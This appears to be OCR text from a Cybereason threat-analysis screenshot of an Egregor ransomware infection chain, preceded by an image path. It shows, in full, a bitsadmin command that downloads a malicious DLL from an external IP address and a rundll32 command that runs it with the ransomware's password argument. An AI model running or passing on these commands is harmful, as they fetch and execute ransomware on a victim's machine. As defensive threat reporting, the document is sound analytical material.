 cmd.exe
b.dll
Cybereason Threat Intelligence identified a
loaded module as malicious
Root cause
rundll32.exe C:\Windows\b.dll,DllRegisterServer -passegregor10
--full
rundll32.exe
rundll32.exe
b.dll 1
Module name
bitsadmin.exe
bitsadmin /transfer debjob /download /priority normal http://1
85.238.0.233/b.dll C:\Windows\b.dll